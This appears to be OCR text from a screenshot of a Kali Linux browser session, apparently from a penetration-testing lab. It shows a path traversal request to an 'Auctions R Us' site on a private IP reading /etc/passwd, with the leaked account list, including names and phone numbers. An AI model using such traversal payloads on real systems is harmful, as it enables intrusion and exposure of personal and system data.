 Mozilla Firefox
172.16.2.133/images.php?fil
Auctions R Us
172.16.2.133/images.php?fil
172.16.2.133/images.php?fil
172.16.2.133/images.php?file=../../../../../etc/passwd
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
Apache2 Ubuntu Defau...
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:103:106::/var/run/dbus:
/bin/false whoopsie:x:104:107::/nonexistent:/bin/false bind:x:105:110::/var/cache/bind:/bin/false landscape:x:106:111::/var/lib/landscape:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin david:x:1000:1000:David,,,:/home/david:/bin/bash snmp:x:108:116::/var/lib/snmp:/bin/false
ftp:x:109:117::/home/ftp:/bin/false gshear:x:1001:1001:Gabriel Shear,101,01443 653286,01443 653286:/home/gshear:/bin/bash sjobson:x:1002:1002:Stanley
Jobson,j126,01443 654287,:/home/sjobson:/bin/bash hr_kx:x:1003:1003:Huw Kosta,j126,,:/home/hr_kx:/bin/false